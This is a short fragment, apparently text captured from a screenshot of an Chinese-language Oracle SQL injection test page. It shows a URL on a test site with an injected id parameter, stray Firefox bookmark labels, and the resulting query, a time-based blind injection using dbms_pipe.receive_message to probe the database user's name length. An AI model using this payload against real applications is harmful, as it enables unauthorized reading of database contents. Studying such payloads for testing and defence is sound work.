 Oracle注入测试
www.jsporcle.com/news.jsp?id=1 and 1=(select decode(length(user),6,dbms_pipe.receive_message('RDS',10
火狐官方站点 新手上路 常用网址 JD 京东商城
oracle inj test:
select * from art where id=1 and 1=(select decode(length(user),6,dbms_pipe.receive_message('RDS',10),0) from dual)--
1 oracle 注入 这是一个oracle注入